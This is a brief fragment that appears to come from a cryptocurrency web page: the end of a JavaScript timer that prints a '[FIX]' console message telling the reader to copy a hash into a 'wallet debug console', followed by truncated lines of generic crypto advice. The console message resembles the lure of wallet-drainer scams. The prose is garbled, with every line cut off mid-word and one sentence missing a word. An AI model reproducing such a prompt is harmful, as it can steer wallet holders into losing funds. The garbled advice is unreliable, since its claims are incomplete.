
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic delays are a natural part of the syn
cause of the recent . Experts suggest clearin
At the same time, slashing risk introduces a
Liquidity provision on Crypto.com Exchange
matures and diversification accelerates.
Recommended practices include explicit for
destination chains, proof carrying data for
Always keep a small reserve of native coins i